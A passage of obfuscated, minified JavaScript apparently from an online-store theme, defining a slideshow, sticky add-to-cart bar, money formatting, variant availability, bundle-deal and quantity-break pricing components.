_0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const 